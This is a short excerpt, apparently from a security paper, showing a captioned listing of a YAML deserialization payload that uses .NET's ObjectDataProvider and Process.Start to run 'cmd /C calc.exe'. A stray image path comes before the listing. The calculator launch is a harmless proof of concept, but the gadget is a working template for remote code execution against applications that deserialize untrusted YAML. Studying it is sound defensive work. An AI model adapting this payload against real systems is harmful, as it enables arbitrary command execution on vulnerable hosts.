 !<!System.Windows.Data.ObjectDataProvider> {
MethodName: Start,
ObjectInstance:
!<!System.Diagnostics.Process> {
StartInfo:
!<!System.Diagnostics.ProcessStartInfo> {
FileName: cmd,
Arguments: ’/C calc.exe’
}}}
Listing 5: YAML payload of ObjectDataProvider